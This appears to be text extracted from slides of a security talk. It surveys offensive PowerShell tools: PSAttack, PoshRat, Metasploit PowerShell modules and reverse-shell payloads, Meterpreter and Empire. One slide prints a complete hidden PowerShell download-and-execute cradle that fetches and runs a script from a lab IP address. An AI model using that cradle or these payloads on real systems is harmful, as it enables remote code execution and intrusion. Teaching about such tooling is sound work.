
57 PS> Attack Jared Haight - @jaredhaight - https: //github. com/jaredhaight/PSAttack • • Precompiled, self contained, portable console No powershell. exe, . Net 3. 5 Modules are encrypted, decrypted in memory Modules • Powersploit • Power. Tools • Nishang • Powercat • Inveigh • MS 16 -032 • Hot Potato • Invoke-Metasploit. Payload

Not Power. Shell Ben Ten - @ben 0 xa - https: //github. com/Ben 0 x. A/nps 58

59 Posh. Rat Casey Smith - @sub. Tee - https: //github. com/sub. Tee/Posh. Rat Server: • • • Target: JSRat. ps 1 Posh. Rat-Socket. ps 1 Posh. Rat. HTTPS. ps 1 Posh. Rat. Web. DAV. ps 1

Metasploit 60 Modules encoder/cmd/powershell_base 64 Powershell Base 64 Command Encoder exploit/windows/local/powershell_cmd_upgrade Windows Command Shell Upgrade (Powershell) exploit/windows/local/powershell_remoting Powershell Remoting Remote Command Execution exploit/windows/smb/psexec_psh Microsoft Windows Authenticated Powershell Command Execution payload/cmd/windows/powershell_bind_tcp Windows Interactive Powershell Session, Bind TCP payload/cmd/windows/powershell_reverse_tcp Windows Interactive Powershell Session, Reverse TCP payload/cmd/windows/reverse_powershell Windows Command Shell, Reverse TCP (via Powershell) payload/windows/powershell_bind_tcp Windows Interactive Powershell Session, Bind TCP payload/windows/powershell_reverse_tcp Windows Interactive Powershell Session, Reverse TCP payload/windows/x 64/powershell_bind_tcp Windows Interactive Powershell Session, Bind TCP payload/windows/x 64/powershell_reverse_tcp Windows Interactive Powershell Session, Reverse TCP post/windows/gather/enum_powershell_env Windows Gather Powershell Environment Setting Enumeration post/windows/manage/exec_powershell Windows Powershell Execution Post Module post/windows/manage/powershell/exec_powershell Windows Manage Power. Shell Download and/or Execute post/windows/manage/powershell/load_script Load Scripts Into Power. Shell Session

Metasploit – Power. Shell Payloads windows/powershell_bind_tcp - windows/powershell_reverse_tcp 61

Metasploit – Meterpreter Extension 63

Metasploit – Meterpreter. NET namespaces • Elevate • File. System • Incognito • Kiwi • Sys • User • Transport 64

Metasploit – Web Delivery 66 powershell. exe -nop -w hidden -c $m=new-object net. webclient; $m. proxy=[Net. Web. Request]: : Get. System. Web. Proxy(); $m. Proxy. Credentials=[Net. Credenti al. Cache]: : Default. Credentials; IEX $m. downloadstring('http: //192. 168. 56. 104: 8080/pwned');
68 Empire Will Schroeder/Justin Warner/Matt Nelson - @harmj 0 y/@sixdub/@enigma 0 x 3 - https: //github. com/Power. Shell. Empire/Empire is a pure Power. Shell post-exploitation agent built on cryptologically-secure communications and a flexible architecture. Empire implements the ability to run Power. Shell agents without needing powershell. exe, rapidly deployable postexploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.
